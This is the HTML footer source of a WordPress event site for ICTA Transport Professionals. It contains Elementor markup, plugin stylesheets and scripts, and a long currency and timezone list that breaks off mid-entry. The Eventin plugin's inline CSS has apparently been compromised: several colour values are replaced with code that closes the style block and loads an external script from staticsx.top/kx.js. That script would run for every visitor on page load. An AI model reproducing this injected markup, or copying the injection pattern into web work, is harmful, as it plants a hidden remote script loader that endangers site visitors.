				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4be1e18 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4be1e18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-91cdc85" data-id="91cdc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f076fd2 elementor-widget elementor-widget-text-editor" data-id="f076fd2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2014-2026, <a href="http://ictatransportprofessionals.org/">ICTA Transport Professionals</a>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-12.css?ver=1758428705' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/global.css?ver=1758428707' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"9636","zoom_connection_check_nonce":"5af772d9a4","ticket_status_nonce":"71abfa7528","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 23, 2026","time_format":"g:i a","time_format_string":"3:44 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","E